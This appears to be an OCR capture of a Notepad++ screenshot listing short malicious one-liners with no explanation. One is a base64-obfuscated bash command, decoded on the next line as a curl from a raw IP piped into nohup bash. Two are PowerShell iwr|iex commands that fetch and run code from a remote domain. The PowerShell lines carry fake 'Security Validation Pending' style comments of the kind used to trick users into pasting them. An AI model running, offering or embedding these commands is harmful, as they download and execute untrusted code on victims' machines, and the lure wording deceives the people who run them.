 *new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
J
install.sh new 4.txt new 7 new 12 new 13 new 14 new 15 config.json new 16
1 echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash
2 curl -s http://45.146.130.132/d/roberto60135 | nohup bash &
3
4 iwr wetnova.best#Security Validation Pending RefID:-fxao
5
6 iwr wetnova.best/collapse.png|iex #Review Process Initiated RefID:-1lgn